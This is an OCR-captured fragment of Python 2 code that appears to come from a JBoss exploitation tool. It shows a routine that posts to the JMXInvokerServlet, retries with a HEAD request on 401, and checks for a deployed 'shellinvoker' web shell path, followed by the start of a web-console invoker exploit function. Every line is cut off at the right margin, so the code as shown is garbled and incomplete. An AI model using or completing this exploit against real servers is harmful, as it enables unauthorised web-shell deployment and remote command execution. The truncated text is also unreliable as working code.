
    conn = getConnection(url)
    headers = { "Content-Type" : "application/x-
                "Accept"  : "text/html, image/gi
    conn.request("POST", "/invoker/JMXInvokerSer
    response = conn.getresponse()
    result = response.status
    if result == 401:
        print " [ + ]   Retrying..."
        conn.close()
        conn.request("HEAD", "/invoker/JMXInvoke
        response = conn.getresponse()
        result = response.status
    if response.read().count("Failed") > 0:
        result = 505
    conn.close
    return getSuccessfully(url, "/shellinvoker/s
def exploitWebConsoleInvoker(url):
    # does not work in jboss5 (bug in jboss5)